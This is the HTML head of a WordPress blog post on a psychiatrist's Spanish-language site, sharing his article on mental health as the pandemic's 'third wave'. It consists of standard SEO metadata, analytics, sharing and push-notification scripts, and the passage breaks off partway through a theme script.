

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/
body_size: 36327
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126627319-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126627319-1');
</script>
	<meta name="google-site-verification" content="TUev0n2psdUqyYDsnkJZK7sfIQytKB5-pW8zV5-Tsys" />
    <title>&quot;La tercera ola&quot; La pandemia de enfermedades mentales &#8212; Enrique De Rosa Alabaster</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enriquederosa.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://enriquederosa.com/wp-content/uploads/2020/11/covid-mental-health.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;La tercera ola&quot; La pandemia de enfermedades mentales &#8212; Enrique De Rosa Alabaster" />
	<meta property="og:description" content="Comparto con uds. mi nota en @infobae La tercera ola: por qué la próxima gran catástrofe de la pandemia será la de salud mental Quelugar creen se le está dando a la salud mental? La nota se puiede leer siguiendo el link" />
	<meta property="og:url" content="https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/" />
	<meta property="og:site_name" content="Enrique De Rosa Alabaster" />
	<meta property="article:publisher" content="https://www.facebook.com/Dr.Enrique.DeRosa" />
	<meta property="article:author" content="https://www.facebook.com/Dr.Enrique.DeRosa" />
	<meta property="article:published_time" content="2020-11-23T19:10:53+00:00" />
	<meta property="article:modified_time" content="2024-03-17T04:56:18+00:00" />
	<meta property="og:image" content="https://enriquederosa.com/wp-content/uploads/2020/11/covid-mental-health.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="144" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Enrique L. De Rosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/EnriqueDeRosa" />
	<meta name="twitter:site" content="@EnriqueDeRosa" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Enrique L. De Rosa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/#article","isPartOf":{"@id":"https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/"},"author":{"name":"Enrique L. De Rosa","@id":"https://enriquederosa.com/#/schema/person/1d29d41bacd716f64249d0b43bee8574"},"headline":"«La tercera ola» La pandemia de enfermedades mentales","datePublished":"2020-11-23T19:10:53+00:00","dateModified":"2024-03-17T04:56:18+00:00","mainEntityOfPage":{"@id":"https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/"},"wordCount":52,"commentCount":0,"publisher":{"@id":"https://enriquederosa.com/#/schema/person/1d29d41bacd716f64249d0b43bee8574"},"image":{"@id":"https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/#primaryimage"},"thumbnailUrl":"https://enriquederosa.com/wp-content/uploads/2020/11/covid-mental-health.jpg","articleSection":["CoVid","Publicaciones","Sociedad"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/#respond"]}]},{"@type":"WebPage","@id":"https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/","url":"https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/","name":"\"La tercera ola\" La pandemia de enfermedades mentales &#8212; Enrique De Rosa Alabaster","isPartOf":{"@id":"https://enriquederosa.com/#website"},"primaryImageOfPage":{"@id":"https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/#primaryimage"},"image":{"@id":"https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/#primaryimage"},"thumbnailUrl":"https://enriquederosa.com/wp-content/uploads/2020/11/covid-mental-health.jpg","datePublished":"2020-11-23T19:10:53+00:00","dateModified":"2024-03-17T04:56:18+00:00","breadcrumb":{"@id":"https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/#primaryimage","url":"https://enriquederosa.com/wp-content/uploads/2020/11/covid-mental-health.jpg","contentUrl":"https://enriquederosa.com/wp-content/uploads/2020/11/covid-mental-health.jpg","width":350,"height":144},{"@type":"BreadcrumbList","@id":"https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://enriquederosa.com/"},{"@type":"ListItem","position":2,"name":"«La tercera ola» La pandemia de enfermedades mentales"}]},{"@type":"WebSite","@id":"https://enriquederosa.com/#website","url":"https://enriquederosa.com/","name":"Enrique De Rosa Alabaster","description":"Psiquiatra, Neurólogo, Medico Legista y Sexólogo – Conferencista y Escritor","publisher":{"@id":"https://enriquederosa.com/#/schema/person/1d29d41bacd716f64249d0b43bee8574"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://enriquederosa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://enriquederosa.com/#/schema/person/1d29d41bacd716f64249d0b43bee8574","name":"Enrique L. De Rosa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://enriquederosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e733b5678da198701dedd333c8de1110079eb1377de986fd62b0353019b7091?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e733b5678da198701dedd333c8de1110079eb1377de986fd62b0353019b7091?s=96&d=mm&r=g","caption":"Enrique L. De Rosa"},"logo":{"@id":"https://enriquederosa.com/#/schema/person/image/"},"sameAs":["http://EnriqueDeRosa.com","https://www.facebook.com/Dr.Enrique.DeRosa","http://instagram.com/EnriqueDeRosa","https://www.linkedin.com/in/EnriqueDeRosa","https://x.com/https://twitter.com/EnriqueDeRosa","https://www.youtube.com/@EnriqueDeRosaAlabaster","Administrador"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Enrique De Rosa Alabaster &raquo; Feed" href="https://enriquederosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Enrique De Rosa Alabaster &raquo; Feed de los comentarios" href="https://enriquederosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Enrique De Rosa Alabaster &raquo; Comentario «La tercera ola» La pandemia de enfermedades mentales del feed" href="https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/enriquederosa.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/enriquederosa.com\/wp-admin\/admin-ajax.php"},"site_id":"c775aa4b3b18a889d97af007db099cc6","url_components":{"year":"2020","monthnum":"11","day":"23","hour":"16","minute":"10","second":"53","post_id":"4141","postname":"la-tercera-ola-la-pandemia-de-enfermedades-mentales","category":"clinica\/covid"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='c775aa4b3b18a889d97af007db099cc6' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Enrique De Rosa Alabaster' />
<meta name='shareaholic:language' content='es' />
<meta name='shareaholic:url' content='https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/' />
<meta name='shareaholic:keywords' content='cat:covid, cat:publicaciones, cat:sociedad, type:post' />
<meta name='shareaholic:article_published_time' content='2020-11-23T16:10:53-03:00' />
<meta name='shareaholic:article_modified_time' content='2024-03-17T01:56:18-03:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Enrique L. De Rosa' />
<meta name='shareaholic:site_id' content='c775aa4b3b18a889d97af007db099cc6' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://enriquederosa.com/wp-content/uploads/2020/11/covid-mental-health.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://enriquederosa.com/wp-content/uploads/2020/11/covid-mental-health.jpg' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enriquederosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://enriquederosa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mailster-form-style-css' href='https://enriquederosa.com/wp-content/plugins/mailster/build/form/style-index.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://enriquederosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kush_mn_style-css' href='https://enriquederosa.com/wp-content/plugins/kush-micro-news/assets/css/style.css?ver=24012016' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://enriquederosa.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpgp-youtube-gallery-css' href='https://enriquederosa.com/wp-content/plugins/video-gallery-playlist/public/css/wpgp-youtube-gallery-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://enriquederosa.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://enriquederosa.com/wp-content/themes/Newspaper/style.css?ver=9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://enriquederosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enriquederosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://enriquederosa.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://enriquederosa.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<script type="text/javascript" src="https://enriquederosa.com/wp-content/plugins/video-gallery-playlist/public/js/wpgp-youtube-gallery-public.js?ver=2.4.1" id="wpgp-youtube-gallery-js"></script>
<script></script><link rel="https://api.w.org/" href="https://enriquederosa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enriquederosa.com/wp-json/wp/v2/posts/4141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enriquederosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://enriquederosa.com/?p=4141' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enriquederosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenriquederosa.com%2Fla-tercera-ola-la-pandemia-de-enfermedades-mentales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enriquederosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenriquederosa.com%2Fla-tercera-ola-la-pandemia-de-enfermedades-mentales%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://enriquederosa.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ea2d78d5-4361-43f8-ac65-5ef0a9748180';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Muchas gracias por suscribirte!";
oneSignal_options['welcomeNotification']['url'] = "https://Instagram.com/EnriqueDeRosa";
oneSignal_options['path'] = "https://enriquederosa.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.1afe2633-50cf-455e-8f3e-a50d8cbe1d12";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
